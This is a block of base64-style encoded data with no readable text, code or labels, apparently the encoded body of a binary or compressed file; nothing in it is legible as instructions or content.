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
